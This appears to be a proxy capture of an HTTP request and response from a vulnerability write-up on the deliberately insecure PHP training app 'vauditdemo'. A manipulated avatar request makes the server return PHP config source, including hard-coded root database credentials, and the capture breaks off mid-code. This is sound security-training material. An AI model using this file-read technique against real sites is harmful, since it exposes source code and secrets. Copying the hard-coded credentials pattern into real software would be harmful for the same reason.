 Request
Raw Params Headers Hex
GET /user/avatar.php HTTP/1.1
Host: vauditdemo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5e3c568492e31d84793c2ea49420cd18a1
X-Forwarded-For: 8.8.8.8
Connection: close
修改成刚刚修改的
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 08:06:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 524
Connection: close
Content-Type: image/jpeg
<?php
error_reporting(0);
if (!file_exists($_SERVER["DOCUMENT_ROOT"].'/sys/install.lock')){
header("Location: /install/install.php");
exit;
}
include_once('../sys/lib.php');
$host="localhost";
$username="root";
$password="root";
$database="vauditdemo";
$conn = mysql_connect($host,$username,$password);
mysql_query('set names utf8',$conn);
mysql_select_db($database, $conn) or die(mysql_error());
if (!$conn)
{
die('Could not connect: ' . mysql_error());
exit;